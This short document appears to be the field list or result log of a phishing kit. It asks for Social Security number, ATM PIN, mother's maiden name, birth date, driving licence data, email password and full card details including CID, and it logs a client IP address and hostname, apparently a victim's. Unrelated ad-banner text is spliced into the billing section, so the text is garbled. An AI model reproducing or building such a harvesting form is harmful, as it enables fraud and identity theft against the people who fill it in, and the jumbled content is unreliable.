
Zip Code
Phone No
Social Security No
ATM PIN
Date of Birth DD
Date of Birth MM
Date of Birth YY
Mothers Maiden Name
Mothers Middle Name
Driving Licence No
Driving Licence Expire 
Driving Licence Expire Y
Email Address
Email Password
**IpHostname Info**
Client:IP 75.132.152.86
Hostname:75-152-86.dhcp.
--------------Billing InForMatiOn--
Name On Card
Card No
Your Store Ad Here
Expire Date
Expire Year
Banner Size
CID